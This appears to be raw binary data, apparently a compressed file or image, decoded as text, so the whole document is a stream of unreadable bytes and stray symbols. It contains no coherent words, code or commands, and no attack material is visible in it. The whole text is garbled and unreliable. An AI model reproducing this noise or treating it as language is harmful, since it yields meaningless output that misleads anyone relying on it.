�b��@#�PLu�_:��cvp�i�G���,��wD�v0 ��d�`�вVj���fq"d�1��c8�	�9�`F�8�Y�
Í�����xg{��xȲyc�Z;[$�!���=����� ���df-t���mo�T���`����C�J�>��q(���$$V��	���9�^��~��Π?\�2�RR]Z�:��Ҙл�iP;5�N�z�f/z<�uwO���	���XB7*5A���{=���Qݩ���SB�z�/"� �,�5B���x]*�ĐG��H�`	J��V� *OY`�%R��+[�
q�_e�H`���a3!-�`�|��t%�U�MOG�J	JXGLɇݠ�G���d�Xv�/ �'&�\l�k̪�t���"C,�`�7�A�=��l���恀��7dt DQװʵ��o�k^��ױ�ِ� �a�5B���B2���2�>[��e�<i
Ehn-� ��"i����hK[���H�e��d+[����p�63����2tH�A�T�/}�aڧ���\b��Z�b����6{�[��wסMυ��2!��	aԔ�7N�׾!h�%�P���/1 �/=홪���Rn�C l��W��@!LA-`�Z�p�E-C��+�hV@�2���P��S
�s\���5��g�j��P1�{�v{������`�����;�D0�7���0d`�ج���p�lf#�OD��u���5�fd��`�,��
p@*f� �����s_�J��A���~��V��@�l� ��=H���-M�	���<������D?".OSJ��Crum�ӈ�s������W �Ei��-&Id��ހ+�������ss��i�ҷӔ�:!y��� ����=��e��~~v��x��!�S�8�O��x�.�G��`����|���@����DM����%�� U1V�O���U"&� 6y��Jx= h9�3�#*���k�BȞ4a9(�9��p��Y��V���B:;�C�|x�D�;�����K�[ ����3BAc;h���B��#i ��+G�;�ZB��,�p@TX,Eʻɚ������.��q���,NR<���"��J-T�	  ���9V��UҼVb(	=�!p@��>`��A��#Db��X�-�&:1>��Щ�
2j�F���N�J9/�H/ (�Kx/X �B�	%Y���S�=��ܯxEy� �s��x�W�&		A	�(�ӂ�0j9���
��(�ؠ��{�)�([?��&��@�P�73��;�1���A	�C�[(۹�r�#+*g�9��&u4�ϰG�1������Vp��0��kH�-0|�B�,��� �9����P�@;0ێf�H��Ȏ��k8�$�A���[�ӻp �ÏNhE�c�B.�B���/��@@��$N5�5�C���!��*�9̼:<�@D��<L�jG��1��փ=h;!��ȂG\�?!2o�JH�D��݁&��<%���*7�%��[7��u{>�dE۩>�ۯ��E&���˷�3��2�B� ` c��:�dTFҰ|P 3ЍE�����F�S̓?���'ml �/)��Y	���t�͈�J�Ì=y7�X� �d����%�"��=Е�0��)#\�H�a�$p�݈�I0�݀���h�+<�K�!���H���%�#�l���h@I(������II�ɚ���b.�P�$�CCQB-!X�:J�:� q���ҩ��Q ��C�,*1���5��JW9˭�1:a����j�^x�^zĜ�%��6�&��D9/���gk�10�*��竮q؀���U�����M �X|E�sVi�+�?��ɜ�Ҡ�c�̮����Ԁ��
�d� ��
r� ��Ԝ�.�7>�1/��XS	DH��[K�&��=2�H��!M������F錀c�
)�X�����$�����A9�+h#����:A���l�.��lA��ϒTa �����Og��e�=�����-���a���I���PR�<��C������6 �PX3�����zʹ`��J���Q{���#�㲶f;�m����lDL�D�+Q@;Wcڥ��hҽ���ҋ�*-����S�>z���Eo�����]���L08Ӈb�!���T1Q�����XX�h�P�-�F뿢�>)���x���![������q�x%*O��<J�(KN
��ӑ����R
Jn��� �P�bm4�L�9�3ؘ3�+�ZO�L\�U��U"�:�,�`��:I��*<����D��m2h͞���j5��m�\�������СD�&på4�"(ׄ3�mW��?1��psQ�B|.�T�$�]*	'�-��ؖ���]��p�!z���!�H�&�H����J��P�j'��Ŧ��>X�R�����qYڷ�����S���myY4����Q��:�Y��a,�=�����H`.U���g8`Գ�w����Zw'���\���A��q.ۍ�@`y��X[��0��p�<�d'(1O�c�4` [�� TO���=��,�,�?R*(V�ӻ-PV �ܧy����3P��4ͽ$M�Q���P���rm��[��g��<tM���\������[$���2����i�~�"��è��q�&1/���&�����(݄@Q��ō-L��X�p YZ�Q��y�S�ѕ�MY�ȗ� 7� �J�)�_9�e�`(�cJ_�-�>�?>:)�����'^꩟�8>21�Pƹ�r�_xX�`%2�(8�@����@�賸%+��a�OQp�XP��X �[����H��5b�4�(�@0֗Tbȝ�B�h�ܛ��k��O��N������ؚ97�.r]��M�[Hf-�<�]j.=�:�;�cb���p,,�GXH4^���Q��2GՒv"�3(>N�+j�ٶTt>h>�3�`!��X+�����`�[|�{��ۧ��1"q03jG���_c��ZV �Midk��8��
	s�&�.}Z���c&ZRh�ah_�9��9�\�Pi�Z�4Y�jI{_�rgp���
� ��O��3�s�*s6 �fB@ꄰ��9�+0p��������\}O{A�>b'D4����D��<H�h����b���IӅ��m�h�:�NC<QS��=5�6c3'�#k3�6���ƌ�&ɩ�ށ3q�ݽ׮��؈;qؘ:�'d�d�ή���\��m��v7�^䧆�� M�R���YtH��mWk�����`d�a��b���Ln��H��|/�K���(�e���Z���_+,�~�����N2�=����	D�	�d��Q��c�+ȍP�G�A�
��j0��� ���7��Z���v�<����m���<�;g@�'TD���ܾtn.����~�k5t�z��6-V�
U���Ac�~��a�;4i��h"O:�oݵ�C4h�^�^R��ڂe�kt�&�"8�o��^d&Y�p+M�T����]w5]z_�PW[e��Ϡ��Y�F?�L48�ʙ�B-)�d`�R_3���k�y1��Q"��2@�˕<p���q� �iۉ2,_۳;g o����pm�q#6�a0sbPs|�A��A�7w�D����DR�����5x�>���V��AoCWy)�Ҋ<�UJH�ys��Ԓ $��V)��E*�� ru����=!CpQ�ZT����&��.�ҡWW�X�^�U�Ю��<�!���/̳��B��w�]���y�=����ٝ��^�q$�
̤�GN�90�q�(�D`.-�ws�͟�`j~��`w")
&���r�wQЍ�9� KPi�Ӣ���7�(�A�����327��U�=;�.B�P �ף��x��sTIe@���sgP��fnhJ��ywo��ƤеV��VQc��G?�^�[�p�E.i���]#u�����O�c�r���>qp�Y�!�8aE �K�^D�B ��>�!q"��u-��ic�"mT@�H1�HN��Q@eʖ,O�Y)3&�0��j���x��ќ!.���6Na��QQ�"�T-�(Qb��^�� vł��|@0��W�]��(t�MI�t&��S�O���R*Z������L,�h�"�!y2�ʒ��m��wa����3g6��	�J�B	E(䔢�z6��:n�έ;�1:�����e`8�k ��X��ɝC_.E�tkȘ+��l������;~����ɗ���:x�"-c�^X��G�R�WC�!��6��5�B �@��	^�>� ?`������@8ҡS}�QGuK
E\pa�Փ�/���*3�؀e7R��N&n��*�$�EH�w��d�K��$�l��BQY�A%tIh��`gUTR&A,�e!|6��0 !���R�0����2դ�L ���:���P$���RO��TVi��V]y%[�mрDZjE���z��UnـR�(a�@�U�]	��i]�X�}�*	g>t��7�A�f��&�g`Z�� H%�ipx1�`��F�m�E��n,�Ƃp��1�9 �1�E��1�J�N�ս;�3����w�ዞ��=��3���L|�B�3��WM}襐B �q���(2hra�O1H�Z���$$U#R*��������3�T���jY/D��d�>tШ���i��*��F#�����zP�h��B�~9D���y��g�&�¦i'�u���Iyv���m{P�+Y �O'l���B��gR�ޔB�R��hVYq��4�r�CD4di�[E.&�$0� �'� 蘈>��{��!��J
2��X��e+��<Y.j��������a[Mᬵ�V��WĢm��[_}��1.�zk�ǐ�n2�ʳ.u�OLt��ݾ��[�{ˆ��3�?��:p��OyJd,δ	Y_�Z�|0�+�!�E�0�1?\��P>.4�^��"tJ��r��3�(e("�ZD���F4�dv �B��G:��*A��LB��#���
�Q���6��])�V�i�ĵ�,p3a�>b��I*s��6���%y����'���-�
�#�A$��#���V��q-d�������!Ѹ] �t�,$E���.u��'��I�مiE	�x����
1D��л #b���
Q�\kbDP�?�)�=zӓ��i��A8�*�s�1)(���C�4��>c�+~�����M���_�CEa�m�a5`S� 5�knjH��	B�C�j1
mpEA� =��d[�������ـ]�J�p�6��P8"U��g=R�Bu�|bIKӉԢԣu�TKl"�X5*ZqJY��H� 6���e;[�bT�INl#��F�Z�&Rm�~"���o�
��숍�&)*��#@H�ڠ�K0+Z ��Ƞ�C$'i׻JR��c�/�P{��;D߸*�(�c̬�
�jW��%eG�*�
b�"�;6��@+�B�9�as��^��u�h���Q�5kk[x93��&(��ov3���|ԡ,��_�̏~Z�NG "��gH����L��_��?M ��
!#�ڡ�5h5�G?�XҌg�r'r���Q=��G*�P"B�=�(�K� �D�K�)�e��?�j8�Z���
+d��mȘʔ�^uMG�C��T�=թss���'9�B0Q�+��!�(�͋RĠ7��WP�)��*<������d�F7I'�Utx��C^Q��I��uGP�]NzF1��*���W��lh2���rK��,5�-B2`10m0����{���m��bX#�Ҥ�oKeqϷ��&��\�	@���9���N�'�t�,�����c٥ ��]��Bx�x�k^��A�.�
 �آ�A�F�͔[���7*�jD��7���!�C�# Vi�����k(��ID�H�D5)Â�RB�ӥ-v��1�K'9�x�)Yɾ����Iž*�b(��Rp]�˸�!���L��Dge��5㤓2��:* T���K^:,���1� ����S���bX�y�:w��l�f�(\��垟�g��9�I?F������pt�صi���җ���1ݝ~�[P��##�8B"��.u�� .�b��;��kZgȠ�=/�y��$��;2KL|��H$�7�	]6�L[�>*�� tf�4�ކ�JC����D������n��^k?�w�v]T��`�"|G��]�3��d��J��E�����:���1V��;����WM6ʣ�x^	� �g�zH���>�Ox�/�0��y|ӧ	��߈����3�h��kD� ����}��&���� �h �xp!qJ��Bi-�����I�j���B�1<G�0Z���0�7hݾ\ޤ��o�/e�q�A�d����ع�x\ �4 �ݩ� P���֝	����X y�����0���@��xBEՊ�H���ę��h{��H�
�i^��)�J_
�H���m�6����!B���N������ڈ�S�A���э��܍פּ<�]��]����^���\TXA<�i����Q����\�����r:�!<�'z����/���b ��_�T��N�"�ٔ� ��e�B`�e�36�fp h) [}Ş��r�5 Gx�e�5y��E�9(�8� w�J�xď	���A�� jC��i��ٍ��=��L�̂�lW�%Z��Aؚ� ���M���CA����,���B�B2� �]t�J�!����1M�����aW�a��dM׭��
��%��\ؠ�g�ݮ�X�^�0�"��SI%�H��0A͘�
�	RT����")��]Y!`��e[�!p�4|�+V�0�9��l�^����".����  �,��V�c>G8��D�eE�faV�`!La��е��0�
`c��7&8�4U�8n��Q�0t;� oQyxס�	vS���c�� �`�g�� ���d��B"��t���<$ymHv�yu ��y��ye
͑�4�G�$�D	a�L�g(�a~	ga�@��a��N�OJ�O��r�عaM��ۻeM�@���2e�5�Q�^!�[TNe�T�U��"�Q��ʌC~�H�1q*�V\�N���.ؕ���B[�����[&�]r��8@�� �9�s),��0�A*Ĩ �d�x&bj�!�OZPQ����ɡf\���Y�A�Β{-���g.�X\�h> i� ���j��1�栥Ar�fl�V6�K<�fn�#7�Bw�>��9�q2��0(��Bt�C��$ȃ���<$D��vg��Ӄ�HP LT?�dy�(���E!R�M���^z�$�vrˍ(Ppb�1��Sgz��QE���֤����vF�G,E%Q�"&�-�"�X�ͽI��deVF�E�a�ؘ�	�&<�z��d��h�($���� X��BG��: �}�>2C,�`�`ۗ����NHB&`�հ�ٟ��rM��lfRff%5z&!i�)�A0���lC�R�%h���iҥ+��nަ7Ջ�u]<� p��6���GD�Ү���P*�^j��@�@`�v��T�ݼ]�w&	�l$
�ėEa"c�琴��ș��T�]���a�E���� ��RW.uALQy��y�UX���0��qm��Tv� �������[��dn�^帶ч��E�WNH�D��Ք�"]���@R]����+�J�l�ps��}:�e�r��9聤ɜN�\`4�ZL�� �`o� ��Zf����6�.��[���j
��ʊ�\K��,5P�1$�ͺf96�s�n�	��7}t�8�����'�:�?��Z! �2���&�tbj�x�d��.�DR�����&ߜ-ڪ��ضL���X[�p%F)���d��-1а��9�����}۹��]e)�Fh�1q�Y����fh���U�n�>�&[z��p�:��`m�'y����%�����N�������p����+�����(���2��?h�&�&Е"��H�li�A�@xi$����� 6A,�G9��&[�x�h���Ư��� ��)�/΢�5 r �p��b<0>�ca�j"�.���"��t��T�BB�8���xiȆ� �pmw.�D>�G�D}��
&�._���vHE!���K��THa)����O�sr6���w�s�5.����@<�B%	�R�!n��k�n�pk�%��fe���qU�:�L�R���m���NH�1�}�!l���0�� �t�����x��Em�$@종"�[�6+��B0#Nr%S���&����'�����̩2Bj��%$���f��`��Ϡ�2����vA��p���?����,$�R�>\�3@YH�]�`g���3���PkF2�n����_��u�W�������
Q5��ɂK�n>�j�h�=�Z`7(S������%0�@7�w��S>1� �@��2�BC%Dc�Rm�C���A�����6Dͯ�D���[�'���Y\�`��	P��"��4K{�w��4,�By�#�N�u�!!�<$��V�
���B*fM��AC&_�V�@5�o�6�ʊ2Uw�1� ���\��V{c}z5XK�;�O�B-0򲨥�qg �L���v�ډS�/�]g��^g���t-5�d<����Z
���tIg:�m���T��[�A&gv��z��hg%i����E,n�0toMS��M.���lSnmÉ�x�����"VJUD{�(B��^ 7� �Q|�tt{2�k�<���I��7��� /xiwS:�]�����!&�B{��(��.��9����:x�#w/B�%Wf�Gg�w�/5S�)6f�TW��$xlm5�g�r�)��fXO8��g�i�.w���P��Y� H����M���
�]h��:3ךJ��X^�
HZb�% �y�1�E2/ː��H*��]Ay�.@9kg+���S�{v��d���7�%�����y�ZB���gkC����!N�I�p+�}�+޾Tr��(�y�ѻI�ͯ����n�8�W����3l:�S>���f�[:=��z��
(�`��}7#~oֽ��R����^������N��r�$x�����8B��-;�~5��}<�C�8{y��Q0jq��8��A>�Bεt:�]#s�z�k-c# ����O�`s�����cɈ#�I��bu���|��:�4z�0�wF@�����g+��-A^��[��G���x ���*�����n���ǹ�ՄD��"��.�h�����p�i�_����A�m�������3���}�]4�rH@,��PA[���T�ҋ/m:Db#�(Y��ϋ�m4���#I�'K���%�-J��9�fL7W��'O
?��!4V�3�RK����sJ�93�����Ìa���W���d& ,K����U{6m[�o׾%��pwM-ӻeۋ��@`��E�a�
�+�@�7a���&0g�����W�A��O>n�� �zM�ۇk)p�.b�p�6�#0� %R�I%ON�xF�]�1|<��釋��t�H�0b<��,�!�O�����ữ���|��ٯ�����
�O(b��l�"�.�"�w ���p�P;X��;�\(��;�P�QL��UdуW<qC&@��1H�����G�AD����C*�C��B�&��&�v�1��ŀf�!&mj��/�)s�.�<3w��,S�0������"!�
H��sA�6�ѢGb�A�D*)�Ea�-j����Z��!���'�8�t����!�c��T�NEUէ��f���ʫ)g���a����]�r._��UX]w��T��/��h#^�D���� iB��1�,�2�4� 3<�L�~J��ӀXm>E���ܲ��0�B�9�S��}�����7޶��G)�Ā|Ua�@+��X��,�X��6�
$܀ ,����P��q�@��0��?�D�alQgy�9�c��F2��!G!^8=�H�#��D�2����3����,5�Ҁd�t��5c�J���$���F������I����Ci�8R����&�($E�X�,&�T�K�X�M7���T�)��dT�\sa,Ah`�*�Y����aQVu�P!�X|�U�- �N�ۦ-�nd !��&������̎������U�4 �h���R�/7Gn����rT�� ���_��.{B(�3��7l�/<�0��Z�(Ƙ>�襗�;Ʊ�e�l^A�`�� )eYY���(�h���0�
Q�C)���@XAMhC#��p���_-��ӈ��u�!T�&0��$K[B�x6��
+�HӚX�D#�-m�bI3b�]��� 5����!�
����,p�T�l�8K]j���*P!�r�"��4��ZA����"+A��Vy�(N�+'����"K"\�f�EY�X�Y2��14�vjh����@��Pi�	 /y��@NP��<�]�q��6��q�7�g@ �r�!�|��n
���0�SE�V� �!.ܸ�8@ �r���-���Z�ްs��̜)T� �2Y� � �r63��pfX�Y?yP�و($Đ��%GH�� �Ψ)	����5�J�m]�Z �&\ut�%Ub%�<d^����PŊH�8P�������-CP�OϨ�8n'��O�T��z
�􈹳@*��W��]�c.�Y�W)I�<C/��d%�s�"�AKP��v32e�	m���N��nO���:�s�y(�j��XO���B}�������Қ�L{�H;�3��z���d"�-�q�Y��e�?�	�7Y;N���xsHFf��}��'3' N���� �4���E3h@S���:�F%C�P�a�i0�@;���I��[s Bz8�tmW�VH�^%���\Q�[�&�%]�1��Cjڴ�	�P:#[��(45���,��FN�s<J:�(�`N���j��R6��
Z=�\ʲH��[�]'���n���f	��<)�Q@@ 0�Wo�U�D�kd��<W
�y20M�T�� ���M
H�K���M��C�b'����a���-7l�ȑ�[�@��������lg;��ʲ} ��)��e�4���LC]����6׹����p��b��E!3������i��!ʐ t�Wp�y��jX8 +K��G�k�ɗ�HԊ4q�H�E�(�<^*5��$i���K���:u�[ �`'��Q�899��^������mD���jUCL�%���k]"Y��z��uy@$,�q���5f�;�0!����F?b�W$��Efe`�5&;�QAH��Mچ�}9�laz�Y�y9c�1�|�HG:Ό&%����x#r������n
��*�8�~�/�����! ��v���_m3
ʳ��:	�OJ����4A���}Y�iJ��o1A��Z� �^���.
�ԗ�����Q���������򌭵A�^���4�CR���Py	T�v�z���~��~p�2uT�$U���V�ak��Ɉ�˜��Am��$�Mǫ|k�˰w��}�;C��`��٢Ѕ�k	���!/����
X s���i�\�� ��x��t�|�n���¬=����mqA�8�b��������.��N`0� �������c
��V�eV���	�&M�D���.�`��\$�B��jD��H���	��jhHհ"@��q�.�v��+�p�Tdψ~�KFJd�t�4�n.�a٘��,#��"ڮ�4�A 8����J�%ب��$'�@VL������)6�r��ދ������e�)������$i�� ����^���1�%L���j��/ K�0��dI]@�]N��V�谬;N�0 g�v�2!b�0�����^Ni��8!���0���c=`������vI7T��$�8�����P*��lf~B?��<�G�S��.�Z��

�f:�ԤmA�+�!�\MvB ���z������������������!
�0��
�d����-%�BZ�F��P�ڨ�`A�z���S8���$�,��ʎ����
X`aoM�ƲA��O��
����(��() 1�j��/� �@�9�~ ��j+�̯:�3���d����4�g5�'�q>�%G��7|@^q��%�AZh����l�t��  �<�lΒ��Tq蒑���x�c�f�"&�B��b�qڔ��5E�1����4ɮ����RЄ�NT�~�C�Ʒ�Kv(zP{�RVOP�p3֮DDEF� r	�kޜ�)��.YbX���P�k	�el�
l	��p���#I�B�i�<I/=���HI2
�(jm�h/��+N�AJ�mT�H>�&C爘����tV,<	n�ʊ'}�@� B��.`�9���b*?�
C�� Ȯ��*nY�+A��F
֥�5\T1���ܧ^�E?�m�b0��E��7f7���c��-�Ad�����se��J��#��A��2�43/��?h�Ds4�����>s�Ύ��� FH(��n8�T7ySO�O}���n�DJ	�l^�P�Đ�R5 	�s&�
I""O!K)o	f :�q:2&>@=K�<S�=Yu�D������f�l��Э(��?g��hm9Ϧ��P(�B ������P���X��Z�����)3T�8T� ��� Dk�\�����+�@��r�bI]�T�>�F�����7h�S�� �Q�"�G}�^�#�0FTY@G�k��43J%vЮl��3� 2�k2����u����Od�8�.Ҵ��4��M��rDQ��&2@��^KJ7KRs�&��O��OE�k���aQ��U��B�N�@T�A j`�0S�Od	�60b���8 
d!��6Uǀ=,nM�U���d����>Y�ĜP�,'vu&='D�V���AY�Z%�e,YTZ�u��5,�"/�)�	3!r
b�.��&�\M��t+���])4diޕ��]RC^m�Ik�Yx�R�_�2$��� �m�i.���:��d!TG >��NJ%�b��z��Ji�P8Z�0��K-ӵ��S=B�eSV�|ƹ��Ms~w�F��e�qęnVl�I<�g�4z���� �$c����7j��%��9@i��B�6�EkW�(�
�`�� ����Q�Tu�VՅe��ZΨ=W`nK���J�V�$m �mH��8p�!z�JXjρV�!���p��"��(qY�'��~/�u0����{@b� =���	��
,�ʁ��2�ju���5�5E]d �Sc�j�zD�Mn_}��`8�MX���`t,*�w7�2!LaX��@tdb��IS�I��?��{f-'�K62=�2���W��\�<S�,hE, ~��~/M��f�D���cil�H�t�d'�f��%�!g71%��7wiK:�J���jI,X����@��-��%FB�Z�m�Y&^�TK�՞C/�]x=U�ngBm���3o�&�YRl�$Wy�U�A��)v�@a���
nY�xA%>Z�r-7������X�C[�!d��x�ka��&�t�*˅��x��_�r���	��$���P�����^��������f�a�d��%.0�cq#{qwS���Ϯ�2o�����'0c�ǖ3D�T����Y���eMP�`v���F``ː#�:�"�����h��`ah0��x��9ii��M�+�����u�a��m]Ue
��J��&�Q�c��d �_�L��M��8�	�v����1����� 4s}RW<�A��Y��Z�
Y�/Z�[��U�>����s�tqA�� ���iz��� �� p������ t1�ȏRPBv��X�]�#$�w�Y�&������v�"άzG٬��b�b	m�E֙�:���'��y+�;S~�ɯ��}�Y�őc�A��Y��#�`h"��س)[FR%�Lhݓ�M���v�w"P��}��d�5߄Rj
�
X��[��C/�yJ�䉣b��� �Qu�����>��U?љlf������j#�<zr����8ҡ5)O�!�9�;���=�,X	�s�Y �x&3ྭ5�[�q���ۿY te]�}�����v��)��uEկ
l x��c0T�g�$}����4�M9�N<�'rжS3�����"ė[e�nj��e�f�ɹZ�s\�S�~{�������5�����ٖ�hyB����h���V�{���N���i�U8���L�[A�_����a��d����#�W Iς��M�-��F�ݡ!�+N"��9��ل����A3�Y%�Y/Y�/r��[�-������?��X�r �O]�=!r`&٠�]���1 �������U4$�}����Ob׍Z�կm�
�`�C��r��� �E�p��2�|�vlC^b����:�/"۽�6�ZcL�=�X|�[��J7�Ĕ�j��o4�]�M$�X�Med=��, ��]�*�"����h�\�~�������Pc�	�6�mm	sM �����H�0;����G�i�6�1wҩv�?ٟ�����f�B*0�����MLU� �T+W��*Nۢ�����".C5���D�u	�Qc�N %�t茤Ig"R���e�)Yb��⍴������6k����-�Hq�z��~~����jĈ~(�h���F�&^�~�G/)|� ��[-l�HA�����J��ԆL��){F�%8ʐi ����En���@�6.� �l�Ϡӊ���ROVͺ5�Ո`�X7��ӂV�T�����o��4��}74����<�th��:��-D�0��w���o�.���<�o��=���L�ˏ��}2!�Re9�r��@��0``Ұ�
CЀ�{,���V(�������h�ȸ�1(J3�5ƴ��%#��C�Ȭ� 
�HC͌"�,���H���>��PG]�A�F�lQ�0��[�dΘ`2d�'PvYM�$�J��h�N�*�9̘Z� �J94�BQ��3"Q9( �NɍD�4ZR����@+�ɒK�8�-�ؔ�R��N=��q���J��R���ETS�1� Va� 02@��Wa��Fd���[qyŕ\ 0�v�U�^��'���Y{�cv] �d}ե ��`nih�������{��ڼ��W�m���Bc(��q�lܿ�]r۷�t�t�A�B�_�^x
Wqy�-��zK����G|�A��d� F~���@n���W%���*X��
X��f�an�a"��͌/���ӆ#��9��%��̠����)��):t���-��㌊n�&������V��@�.���50��0O6�6�9�\�	JdG-u׏��xHe~bC�jQ8Yb.N܋2ڍ����g�cc��41ER�PN���*NoԒC����P��L���4��Z���|� �����Z��V��a��U�nD��~���-^y�߭�)�E�ù��kZ������
  k��4�~�N���?8�6s�.q��xb�üC��y�b�٘C�1N;%��|H�2��2��Y�P�V�`g8���x�!
լfAZ�!jH\�S3XP�-�KM���N45&��R�ң�G�Y����&&J�F(�\��m�(oK��4�81�O�h⋨�8+�	��+� �ȑ�m�\�D����׈A�X��t���J��:Nj�����>nR��)�`�7p��Z��^,�R�@�VC�G.�҂�@�W�
܀=अ{2h��Ƨ�f�oY�2_]Hq��O[�k��AE��~����Ϝ�S׷�'@v��]�i�oRӈ"�E`\����~�I���t�󜑡���iuVa1d�&�Ȱొ�0�=Y|LF�;�p~�D�aؐ�!*��p�b�4 Z�f�3��@NL�N��S+�@k�j�\�4�n��Y�cI�v�=�i�Q�?'��y������ҧ�XL�Ȫ4�(g�	��� ��FGE3Щb��Ցxmd,�j�=�s�K�'	�EM�uO��$B\W�NY�'?y�\AO�Δ�� �+��ċ����L�y���/{e��
�X��3���V�O��f��M��VZ���e�Tf\�sD:�.��� �
���.�J`>�}��z�i���0��<t(CW�ކ��#�(E�3ߋ������
ᆖ��2�(�jX��C6�z��Ҙ��2���� /�@-5y���	��Cuմ6V��LZ�Z����X4�Lq�ۘ��7��c�p̪W��%2��F�Yy��K[h���&ώ�y��Av���v����+��Hm�R.y�>����$�d%ؐYY!/�8 �Z��vyˣJV>����,��X�	LfB�Ъ-p�KMj궷�9�~�?�s�����eN�����kBN ~���@��]#Oy��7�U w���Z���.�
:1�H 
�6A�P���G��}�y%�Q�L>)[Y5	@�q(GV��I	��Y�hHL[0� J�EK�[Z ���:r"�B�xs��^�b��HW�zi�~j�U�*Հ�pT��TQ��o��?q���#O��˰R��'S�x��K�ȼVy�+	�1bA��nY�z��f��nU�@3+��;Wy�� :�K���Kz�x�+d�ϿV/΢��5�Wr1t���u�t]Z@�̷��S[��n ���GpS����\t���F�dF��Q_��e��;���}!��i�%Q�X� 	����zK@�A��y��@�v@?��C����Ő�Qg��=M��MO�k�jE�lS����F��t��D���m�囑E/j�(
��0�k+�7����̅��4�j��b9�8�Xm��q���C�8�P���|j$�%���'�Q�I��e$�r�XW{25R
�C?as�`�DY:W��d�� B�Ya`B�
��<svZA�< �O�<}M�ie1h�^�Z`W�7��9XUp��>�e\@HmK �i�#wѢmwwx���2]��v��=�yX���!j�O��\�Q@WX `ym�ij�B� �G�_��
z�z�Az��A�Ulʆz�A_�g�A��l��B�Fm�bR6�'Ua�|��C��'�C�`B4!��Է|�n�go��n��U$&;�|-�5��%�c+�}{	��7��p_�F�h5a8�D�@q�hq�S��@�2��!G;�x3 I�`)��HFw��C�r��86��� 9�sF�?t x$��K�R+0��ZY�NG[P�2 _7�����0-B(M��w��pGx�vi�����P���NjG?�c�O�v0��_x��!#�A0A处�$Vhcp^�^�F���uȓ�`z���!s�82��ld�Q-����� 6a���:�`�a��{Bt4Gd|�!�a` ��r�
��Y�oW5;5o#�S�77�LT5:��c5�7�5=V��yd8ր����ʘ�@���0��g�Ϙ��7�x���e��m�h!>�qq"�:��fk��p;�U���;W�<�t�(y��P``���4� ��Z��Zأ.3X��	=�ia@���>/Cj�C?n@���rx@{� �p��N��-��RNZH���_���x�uV�O�Uie��T�9�A<9+�Pp�	
z?i��a�xX��XBF9QJ�As�жi�#J��u\w�XYn9� C�3��m'��+%!�hD���V�Y�SPU�5�4�T�P�b]��w�T\�#/�}�(�>&�}��%a
�)5f��iqG���i�]I"ǙbJ�d:5Z��!���C��eLv����rJ �����;�u+��O�W=�
�$���Z.؂/��F�8�g8�=@@Lw�(PB >���v� w������q!��੄�$�u��	NDm���"9����e]յ���/�����0��0���y��	���ړʠ�yCY���z����z��B�md@�4!�Uو$Jn妕�{b�.� c |�V|1AS�)��7�|Wt�py���4 FoQd8�g�tDpy���F=:���~b��}ʐ�H�Td�T�����q��q&���d�h�xUW-�3(zZ��6�W!'�.�uZJ��dl@Y�8L��(�Yye���=�y��	��3�Y�Ĳ?�)Y�U@��ib@�W���sj�R�k�>!��vi�jSIi��w�*��U���귴���j�5N���,��ܳ>�M �d�^��F�
�*�ͺ����l+�ڇ�xPI��v͆A�WN�y�`W�Uy��H�Z9��ڕ,:��[DDc4�V�3�!f�N�����EstIV�S6OU�����ۣ~��yUK'zcc��O5��VW�~���"`����\��]��e����p�1�!4k���*{�cJ>!l��Pf�$���g��
6�M���=~���/����dQL�)xbP��)N�w@�麛a��j�j�r���	�멷�qL|ے,�X��T]z+	�$���÷�Z��-����M0P��V�����y��Ci1�l�Z�G��p�_��b�R���3��ʮ�zn���6��)z����e)�iY�릖?e#+�SN�D��Dv	p�W���Fh$~K�*V��x��p[@8ߠ5{�雾����({����\��k� �1� n�e��:���#e��q���p��� ���?�����I�����
[�����+]۵���2���%�Չ�UN-\⩶�F�/`u6��̥=\HO����۷���@|Q�2��5O���!ٜE���S]����y1p�ڠ�l��ya�{0PPl|X_���zK����O��g����V�	�&ʻ�)�x�{\����ƋC����
=%b�}@=�} 8�|���:�Lɖ�#R�bS�%}��g��{�!�V�xʩ֕ɾ����6��5[�{n�ַl��:0���4��J��*H��U�Z��Ku��,�$U���=SgL���\��K����hp>H��䞩q��N�����sR�悞�,Ĳ͞�����À[�
4�]!�x������Li�`�ŷʠV�ſƬ�F��^zxA �1��ǆ����&�+�� +��0}�t��s��0�����)*�:�R6�C=�a@�A�p>�aO�p�%K�Ɏ¤����8%�$G9���[���a���W�P���	��[��ٙ�f���:�� �S���T�5��S�����\����u�99���5�D��EN�C�,Ĥ�a��h�
h 	G��i���1tڇ.�����񜄭�>�-��|�]x��]�������+�A�@�CNm����{P�]�w�`��ά�A���ŭ�f��E��
1&�i��2Cޅ �4dCV��+�{`a�k�anz|��]4�W��F�h	;6"̧�E�F}�JM��X�ǋ���+���V��G^��A�@�wu�~>�aˢ���+ X�>��`�2��k <�� YJ!O�Cp$�e�}{.7?�ZT��6 �},A~�&�mH~�hda=0�a�?��h� �y����D?jw��"��%w ��m ��а/��2e�O%O��� 0<ϼ�r������]��܆^��NP�nz<�"�^�0�=�!=���&M�p��.�εV��&Ů����ޑ��\O�+aHS��n)u�������q���P��[�U�4U��To���'
��{����8�(?U�f�e~�Ԟʰ��ێ�=��[Ⳁ���;��Y���O�3L���V���\Μ�R;�ړ��T��~��P��B vn�+�����]��񈰶�*�_.�IV���%],��4l�?h^��=/{���������un�� {J�O~��y�B��nzM���1��"s^�����M��H!D�Z
j��D�>����E�5b��bF��.��X��H�'O.�B�%K=b΄����P��i@��ΟAu�l�Ƭc�옔N�R!f�YeY�8�:�FUaa�6uM��-i��ZK���OR�1�S��]:k�P7�;:"DP���a�I�Z�8�c��up`�bE�0`.C�GЇ_��W�������a.;�����6���@�[��'^�M��,W��nݽ�����P@���w�(.,����W��9S�Q'T�PE_І���翿��"�QC 5�KA���dA��� �pB
ߑ��	!|�B$��%@�D��^�P�Q�A�ZT[4�?L�-�R�"�/��=<�a���#�\��#;p�$��)=��&��r������3L/�ܒL4�T3�� �M2R����Pd�%(z���<���<	"�M	�EYj��,j)�)�pTRG�eMo�駡B��	�Z���X0B�XH�)X�u*�Ҳ5�<�+,���ju����jʙ��R6�d�z,��b2i��&[jf�,�i��4�9��-4�NK-�Z&�� x'� 6���#�l���ߎ3�@�C���х��붋��K�A2�bc!�@�И����J,B�Hi�EUZ�?�� DRr4p�9�F<��G{TaE����75B�i�%i ����j!���~��_�P���DWJ��R��� +�F�J0ޮ��3�|�J0�,�o��,Sp�4�8ŀAH��q!Gh!-���AU���;O��Fe�t�KK�	&�4�	TQC�S���iU�������z%�*�p5g������H���Td��a�q��e�BE��=&0l'1�\�$�2s%8�3t��]֠^�k���{-��
